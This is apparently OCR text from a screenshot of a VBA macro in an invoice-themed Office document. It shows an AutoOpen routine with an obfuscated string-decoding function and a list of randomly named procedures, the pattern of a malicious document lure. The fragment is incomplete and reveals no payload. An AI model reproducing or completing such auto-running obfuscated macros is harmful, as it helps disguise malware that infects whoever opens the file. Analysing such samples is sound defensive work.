 INVOICE 589 03_23 - Copy - Module1 (Code)
(General)
AutoOpen
Function Xdq() As String
Dim Ul As String
Dim W As String
Dim Ndy(16) As Long
Dim qM As Long
qM = 6
W = "lsScRAPhLtmLsmjvOwh"
Ndy(0) = 8
Ndy(1) = 8
Ndy(2) = 11
Ndy(3) = 11
Ndy(4) = 2
Ndy(5) = 2
Ndy(6) = 8
Ndy(7) = 15
Ndy(8) = 15
Ndy(9) = 4
Ndy(10) = 2
Ndy(11) = 2
Ndy(12) = 11
Ndy(13) = 16
Ndy(14) = 1
Ndy(15) = 9
Ul = qawel(W, Ndy, qM)
jChn = Now()
(Declarations)
A
AutoOpen
bf
byn
FmVdTCz
gT
HWxIHhv
I
JvWZ
KqsAdkcv
LKUKDI
P
qawel
rrhbzrbB
sku
SSKQvf
T
tgXSJ
tJm
U
uJ
Vgu
Xdq
XyjGa
yOBFh
Z
ZcwxYB